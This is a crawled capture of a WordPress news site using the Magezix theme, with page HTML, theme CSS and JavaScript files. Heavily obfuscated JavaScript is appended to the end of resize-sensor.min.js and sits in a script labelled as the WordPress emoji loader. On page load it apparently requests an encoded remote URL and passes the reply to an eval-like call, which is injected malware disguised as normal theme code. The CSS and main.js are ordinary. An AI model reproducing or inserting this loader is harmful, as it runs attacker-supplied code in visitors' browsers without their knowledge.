O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};
//# sourceURL=https://sojhla.com/wp-includes/js/wp-emoji-loader.min.js
</script>


</div>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-07 09:38:56 -->

--- FILE ---
content_type: text/css
request_url: https://sojhla.com/wp-content/themes/magezix/assets/css/rtl.css?ver=6.9
body_size: 1432
content:
.header__social li:not(:first-child) {
	margin-left: 0;
	padding-left: 0;
    border-left: 0;
	border-right: 1px solid rgba(var(--color-white-rgb), 0.05);
    margin-right: 12px;
	padding-right: 12px;
}
.header__top-date {
	padding-right: 0;
    padding-left: 25px;
}
.owl-carousel .owl-stage {
	float: left;
}
.header__icons.ml-15 {
    margin-left: 0;
    margin-right: 15px;
}
.header__icons .icon {
	margin-left: 0;
    margin-right: 15px;
}
.header__language {
	margin-right: 0;
    margin-left: 24px;
}
.header__logo {
	margin-right: 0;
    margin-left: 40px;
}
.trending-slide {
	margin-left: 0;
	margin-right: 20px;
}
.search-box-outer {
	margin-left: 0;
    margin-right: 25px;
}
.tags-slide .owl-nav {
	right: auto;
	left: -10px;
}
.tags-slide-wrap span {
	margin-right: 0;
    margin-left: 12px;
}
.header__category {
	margin-right: 0;
    margin-left: 28px;
}
.vertical-menu > ul .fi {
	left: auto;
    right: 0;
}
.vertical-menu > ul {
	right: 0;
	left: auto;
}
.vertical-menu > ul > li > a {
	padding-left: 0;
    padding-right: 40px;
}
.tab-post__item .post-thumb {
	margin-right: 0;
    margin-left: 20px;
}
.tab-post__nav .nav-item:not(:last-child) .nav-link {
	margin-right: 0;
    margin-left: 50px;
}
.tab-post__nav .nav-item .nav-link i {
	margin-right: 0;
    margin-left: 5px;
}
.tx-post-overly .post-content {
	left: auto;
    right: 0;
}
.mr-45 {
	margin-right: 0;
    margin-left: 45px;
}
.ml-none-30 {
	margin-left: 0;
	margin-right: -30px;
}
.trending__post-item .post-thumb {
	margin-right: 0;
	margin-left: 20px;
}
.pl-50 {
	padding-left: 0;
	padding-right: 50px;
}
.tx-post__carousel-nav .owl-nav {
	right: auto;
    left: 0;
}
.tab-post__item span i {
	margin-right: 0;
    margin-left: 5px;
}
.post-meta__author {
	margin-right: 0;
	padding-right: 0;
	margin-left: 10px;
	padding-left: 10px;
}
.post-meta__author::before {
	right: auto;
    left: 0;
}
.post-meta__author .avatar {
	margin-right: 0;
	margin-left: 5px;
}
.post-meta span i {
	margin-right: 0;
	margin-left: 7px;
}
.tab-post__item--2 .post-number {
    left: auto;
    right: 80px;
}
.main-menu__nav ul li:not(:last-child) {
	margin-right: 0;
	margin-left: 50px;
}
.main-menu__nav ul li.menu-item-has-children > a::after {
	padding-left: 0;
	padding-right: 6px;
}
.pr-80 {
	padding-right: 0;
	padding-left: 80px;
}
.ml-none-25 {
	margin-left: 0;
	margin-right: -25px;
}
.post-meta--3 li:not(:last-child) {
	margin-right: 0;
	padding-right: 0;
	margin-left: 10px;
	padding-left: 10px;
}
.post-meta--3 li i {
	margin-right: 0;
	margin-left: 5px;
}
.tx-post__video-post .post-thumb {
	margin-right: 0;
	margin-left: 30px;
}
.tx-post__item .post-thumb {
	margin-right: 0;
	margin-left: 20px;
}
.carousel-post__item .post-number {
	left: auto;
	right: 60px;
}
.carousel-post__item .post-thumb {
	margin-right: 0;
	margin-left: 15px;
}
.tx-post__category-item .post-thumb {
	margin-right: 0;
	margin-left: 20px;
}
.footer__post .post-thumb {
	margin-right: 0;
	margin-left: 13px;
}
.footer__widget .category li a {
	padding-left: 0;
	padding-right: 12px;
}
.footer__widget .category li a::before {
	left: auto;
    right: 0;
}
.footer__widget .category {
	width: 67%;
	float: left;
    float: right;
}
.footer__links a:not(:last-child) {
	margin-right: 0;
	padding-right: 0;
	margin-left: 10px;
	padding-left: 12px;
}
.main-menu__nav ul li .submenu li {
	margin-left: 0 !important;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    right: auto;
    left: 30px;
}
.header .header__search button {
	right: auto;
    left: 0;
}
.mr-25 {
	margin-right: 0;
	margin-left: 25px;
}
.side-mobile-menu ul li.dropdown > a::after {
	right: auto;
	left: 16px;
}
.side-mobile-menu ul li ul li a::before {
	left: auto;
    right: 0;
}
.side-mobile-menu ul li ul li a {
	padding-left: 0;
	padding-right: 15px;
}
.side-mobile-menu .badge {
	left: auto;
	right: 52px;
}
.mr-30 {
	margin-right: 0;
	margin-left: 30px;
}
.widget__social li .icon {
	margin-right: 0;
	margin-left: 13px;
}
.widget .widget-title span {
	display: inline-block;
}
.tx-section-heading span {
	display: inline-block;
}
.tech-post__item .post-thumb {
	margin-right: 0;
	margin-left: 30px;
}
.tab-post__item--2 .post-thumb {
	margin-right: 0;
	margin-left: 16px;
}
.trending__post-item--3 .post-thumb {
	margin-right: 0;
	margin-left: 18px;
}
.header--3 .search-box-outer {
	margin-right: 0;
	margin-left: 23px;
}
.sports-post__item--2 .post-thumb {
	margin-right: 0;
	margin-left: 30px;
}
.post-meta--4 li:not(:last-child) {
	margin-right: 0;
	padding-right: 0;
	margin-left: 10px;
	padding-left: 12px;
}
.tx-post__nav .nav-item .nav-link i {
	margin-right: 0;
	margin-left: 5px;
}
.mr-none-30 {
	margin-right: 0;
	margin-left: -30px;
}
.ml-40 {
	margin-left: 0;
	margin-right: 40px;
}
.ml-25 {
	margin-left: 0;
	margin-right: 25px;
}
.post-meta--4 li::before {
	right: auto;
	left: 0;
}
.hero-post__scroll {
	right: auto;
	left: 80px;
}
.politics-post__item .post-thumb {
	margin-right: 0;
	margin-left: 30px;
}
.hero-post__content {
	padding-left: 0;
	padding-right: 133px;
}
.header--3 .trending-slide, .header--4 .trending-slide {
	margin-left: 0;
	margin-right: 95px;
}
.header .trending-icon-wrap {
	padding-right: 0;
	padding-left: 10px;
}
.header .trending-icon-wrap i {
	margin-right: 0;
	margin-left: 5px;
}
.header .trending-icon-wrap::before {
	right: auto;
	left: 0;
}
.header__top-info li::before {
	right: auto;
	left: 0;
}
.header__top-info li:not(:last-child) {
	margin-right: 0;
	padding-right: 0;
	margin-left: 12px;
	padding-left: 12px;
}
.header__top-info li i {
	margin-right: 0;
	margin-left: 5px;
}
.pr-50 {
	padding-right: 0;
	padding-left: 50px;
}
.politics-post__item--3 .post-thumb {
	margin-right: 0;
	margin-left: 16px;
}
.audio-player .timeline {
	left: 0;
	right: 60px;
}
.audio-player .controls .time {
	margin-left: 0;
	margin-right: 10px;
}
.newsletter__form.style-2 button {
	right: auto;
    left: 0;
}
.newsletter__form.style-2 input {
	padding-left: 20px;
	padding-right: 55px;
}
.newsletter__form.style-2 .newsletter__form-icon {
	left: auto;
	right: 18px;
}
.politics-sec-heading {
	padding-right: 15px;
	clip-path: polygon(9px 1.00%, 101.95% -1px, 100% 100%, 0% 100%);
	padding-left: 20px;
}
.tx-section-heading.style-3 {
	padding-left: 0;
	padding-right: 31px;
}
.tx-section-heading.style-3::before, 
.tx-section-heading.style-3::after {
	left: auto;
    right: 0;
}
.tx-section-heading.style-3::after {
	left: 0;
	right: 7px;
}
.politics-post__video .post-thumb {
	margin-right: 0;
	margin-left: 28px;
}
.widget__search button {
	right: auto;
	left: 0;
}
.elementor-2238 .elementor-element.elementor-element-d818bdf > .elementor-widget-container {
    margin-right: 0 !important;

}
.politics-post__slide > .owl-nav {
	right: auto;
	left: 48px;
}
.elementor-2238 .elementor-element.elementor-element-728df839 > .elementor-widget-container {
    margin-right: 0 !important;
}
.politics-post__item .post-thumb .post-number {
	left: auto;
	right: 80px;
}
.politics-post__item--2 .post-thumb {
	margin-right: 0;
	margin-left: 14px;
}
.elementor-2238 .elementor-element.elementor-element-6a71b2cf > .elementor-widget-container {
	margin-right: 0 !important;
}
.post-meta--4 li i {
	margin-right: 0;
	margin-left: 5px;
}
.politics-post-xs__item .post-thumb {
	margin-right: 0;
	margin-left: 27px;
}
.ml-30 {
	margin-left: 0;
	margin-right: 30px;
}
.sports-post__item .post-thumb {
	margin-right: 0;
	margin-left: 37px;
}
.blog-post-wrap {
	margin-right: 0;
	margin-left: 20px;
}
.widget-post .post-thumb {
	margin-right: 0;
	margin-left: 15px;
}
.tx-post-item__layout2 .post-content {
	left: 0;
	right: 0;
}
.post-tags li span {
	margin-right: 0;
	margin-left: 12px;
}
.post-list li {
	padding-left: 0;
	padding-right: 35px;
}
.post-list li::before {
	left: auto;
	right: 0;
}
.post-list__style-2 li {
	padding-left: 0;
	padding-right: 30px;
}
.post-list__style-2 li::before {
	left: auto;
	right: 0;
}
.post-nav__item .post-thumb {
	margin-right: 0;
	margin-left: 15px;
}
.columnist__social-wrap {
	right: auto;
	left: 20px;
}
.contact-info__item .icon {
	margin-right: 0;
	margin-left: 26px;
}
.about__list li {
	padding-left: 0;
	padding-right: 26px;
}
.about__list li::before {
	left: auto;
	right: 0;
}
.about__video-img {
	margin-right: 0;
	margin-left: 35px;
}
.elementor-744 .elementor-element.elementor-element-9f724fc > .elementor-element-populated {
	margin-right: 0 !important;
    margin-left: 50px !important;
}
.about-info__info .popup-video {
	left: 27px;
	right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://sojhla.com/wp-content/themes/magezix/style.css?ver=1.0
body_size: 453
content:
/*
Theme Name: Magezix
Theme URI: https://themexriver.com/wp/magezix
Author: themexriver
Author URI: https://themeforest.net/user/themexriver
Description: Magezix - is an Responsive News, Blog & Magazine WordPress Theme.
Version: 1.0.6
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: magezix
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

*/

/*.magezix-main-wrap{
	background-image: url(https://sojhla.com/wp-content/uploads/2024/02/bg.png);
}*/

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
    .trending__post-slide-wrap {
        margin-right: 0px !important;
    }	
	.tab-post__wrap.ml-none-30 {
        margin-left: 0px !important;
    }
}

.magezix-main-blog-wrap .blog-post-wrap {
    display: grid;
    grid-template-columns: auto auto;
    gap: 10px;
}

.magezix-main-blog-wrap .blog-post-wrap .post-content .post-title {
    font-size: 22px;
}

.magezix-main-blog-wrap .blog-post-wrap .pagination_wrap {
	position: absolute;
	bottom: -96px;
	width: 100%;
}

.sports-post__item .post-thumb{
	height: inherit !important;
	width: 100% !important;
}

.sports-post__item .post-content {
    width: 100% !important;
    margin-top: 10px;
}

.video-post__item .post-thumb img{
	object-fit: fill !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://sojhla.com/wp-content/themes/magezix/assets/js/resize-sensor.min.js?ver=2.2.1
body_size: 3651
content:
!function(){var e=function(t,i){function s(){this.q=[],this.add=function(e){this.q.push(e)};var e,t;this.call=function(){for(e=0,t=this.q.length;e<t;e++)this.q[e].call()}}function o(e,t){return e.currentStyle?e.currentStyle[t]:window.getComputedStyle?window.getComputedStyle(e,null).getPropertyValue(t):e.style[t]}function n(e,t){if(e.resizedAttached){if(e.resizedAttached)return void e.resizedAttached.add(t)}else e.resizedAttached=new s,e.resizedAttached.add(t);e.resizeSensor=document.createElement("div"),e.resizeSensor.className="resize-sensor";var i="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;",n="position: absolute; left: 0; top: 0; transition: 0s;";e.resizeSensor.style.cssText=i,e.resizeSensor.innerHTML='<div class="resize-sensor-expand" style="'+i+'"><div style="'+n+'"></div></div><div class="resize-sensor-shrink" style="'+i+'"><div style="'+n+' width: 200%; height: 200%"></div></div>',e.appendChild(e.resizeSensor),{fixed:1,absolute:1}[o(e,"position")]||(e.style.position="relative");var d,r,l=e.resizeSensor.childNodes[0],c=l.childNodes[0],h=e.resizeSensor.childNodes[1],a=(h.childNodes[0],function(){c.style.width=l.offsetWidth+10+"px",c.style.height=l.offsetHeight+10+"px",l.scrollLeft=l.scrollWidth,l.scrollTop=l.scrollHeight,h.scrollLeft=h.scrollWidth,h.scrollTop=h.scrollHeight,d=e.offsetWidth,r=e.offsetHeight});a();var f=function(){e.resizedAttached&&e.resizedAttached.call()},u=function(e,t,i){e.attachEvent?e.attachEvent("on"+t,i):e.addEventListener(t,i)},p=function(){e.offsetWidth==d&&e.offsetHeight==r||f(),a()};u(l,"scroll",p),u(h,"scroll",p)}var d=Object.prototype.toString.call(t),r="[object Array]"===d||"[object NodeList]"===d||"[object HTMLCollection]"===d||"undefined"!=typeof jQuery&&t instanceof jQuery||"undefined"!=typeof Elements&&t instanceof Elements;if(r)for(var l=0,c=t.length;l<c;l++)n(t[l],i);else n(t,i);this.detach=function(){if(r)for(var i=0,s=t.length;i<s;i++)e.detach(t[i]);else e.detach(t)}};e.detach=function(e){e.resizeSensor&&(e.removeChild(e.resizeSensor),delete e.resizeSensor,delete e.resizedAttached)},"undefined"!=typeof module&&"undefined"!=typeof module.exports?module.exports=e:window.ResizeSensor=e}();;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sojhla.com/wp-content/themes/magezix/assets/js/main.js?ver=1.0
body_size: 8400
content:
(function ($) {
	"use strict";

	// preloader start
	$(window).on('load', function () {
		$('.preloader').delay(350).fadeOut('slow');
		$('body').delay(350).css({ 'overflow': 'visible' });

	})
	// preloader end
	if ($(".backtotop").length) {
		// back to top start
		$(window).scroll(function() {
			if ($(this).scrollTop() > 200) {
			$('.backtotop:hidden').stop(true, true).fadeIn();
			} else {
			$('.backtotop').stop(true, true).fadeOut();
			}
		});
		$(function() {
			$(".scroll").on('click', function() {
			$("html,body").animate({scrollTop: 0}, "slow");
			return false
			});
		});
	}

	// preloader js start
	function loader() {
		$(window).on('load', function () {
			$('#ctn-preloader').addClass('loaded');
			$("#loading").fadeOut(500);
			// Una vez haya terminado el preloader aparezca el scroll

			if ($('#ctn-preloader').hasClass('loaded')) {
				// Es para que una vez que se haya ido el preloader se elimine toda la seccion preloader
				$('#preloader').delay(900).queue(function () {
					$(this).remove();
				});
			}
		});
	}
	loader();

	  /*================================== start Utilities ========================================*/

	  window.onload = function () {
		// Dark
		const toggleSwitch = document.querySelector(
		  '.theme-switch-box__input'
		);
		const currentTheme = localStorage.getItem("theme");
		if (currentTheme) {
		  document.documentElement.setAttribute("data-theme", currentTheme);
		  if (currentTheme === "dark") {
			toggleSwitch.checked = true;
		  }
		}
		function switchTheme(e) {
		  if (e.target.checked) {
			document.documentElement.setAttribute("data-theme", "dark");
			localStorage.setItem("theme", "dark");
		  } else {
			document.documentElement.setAttribute("data-theme", "light");
			localStorage.setItem("theme", "light");
		  }
		}
		if (toggleSwitch) {
		  toggleSwitch.addEventListener("change", switchTheme, false);
		}
	  };

	// mobile menu start
	$('#mobile-menu-active').metisMenu();

	$('#mobile-menu-active .dropdown > a').on('click', function (e) {
		e.preventDefault();
	});

	$(".hamburger_menu > a").on("click", function (e) {
		e.preventDefault();
		$(".slide-bar").toggleClass("show");
		$("body").addClass("on-side");
		$('.body-overlay').addClass('active');
		$(this).addClass('active');
	});

	$(".close-mobile-menu > a").on("click", function (e) {
		e.preventDefault();
		$(".slide-bar").removeClass("show");
		$("body").removeClass("on-side");
		$('.body-overlay').removeClass('active');
		$('.hamburger_menu > a').removeClass('active');
	});

	$('.body-overlay').on('click', function () {
		$(this).removeClass('active');
		$(".slide-bar").removeClass("show");
		$("body").removeClass("on-side");
		$('.hamburger-menu > a').removeClass('active');
	});
	// mobile menu end


	//data background
	function dataBgImageLoad($scope, $) {
		$("[data-background]").each(function () {
			$(this).css("background-image", "url(" + $(this).attr("data-background") + ") ")
		})
	}

	// data bg color
	$("[data-bg-color]").each(function () {
		$(this).css("background-color", $(this).attr("data-bg-color"));

	});


	$('.header-post-active').owlCarousel({
		nav: false,
		loop: true,
		margin: 30,
		dots: true,
		autoplay: false,
		autoplaySpeed: 2200,
		autoWidth:true,
		autoplayHoverPause: true,
		mouseDrag:false,
		slideTransition: 'linear',
		responsive: {
			0: {
				items: 1
			},
			576: {
				items: 2
			},
			768: {
				items: 2
			},
			992: {
				items: 3
			}
		}
	});

	
  	//Trending post
	  $(".trending-slide").owlCarousel({
		loop:true,
		animateIn: 'fadeIn',
		autoplay:true,
		autoplayTimeout:3000,
		autoplayHoverPause:true,
		nav:false,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:1000,
		items : 1,
	});
	
	// trending post start
	function trendingTopicActive($scope, $) {
		$('.trending__post-slide').owlCarousel({
			loop: true,
			autoplay: true,
			smartSpeed: 1000,
			autoplayHoverPause: true,
			margin: 30,
			autoplayTimeout: 6000,
			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			nav: true,
			dots: false,
			items: 1,
		});
	}

	// product carousel active
	$('.product__carousel').owlCarousel({
		loop: true,
		margin: 30,
		items: 4,
		autoplay: true,
		autoplayTimeout:5000,
		smartSpeed: 800,
		autoplayHoverPause:true,
		nav: false,
		dots: false,
		responsive:{
			0:{
				items:1
			},
			767:{
				items:2
			},
			992:{
				items:3
			},
			1200:{
				items:4
			}
		}
	});

	// carousel active
	function postListActive($scope, $) {
		$('.carousel-post__active').owlCarousel({
			loop: true,
			margin: 30,
			items: 3,
			autoplay: true,
			autoplayTimeout:5000,
			smartSpeed: 800,
			autoplayHoverPause:true,
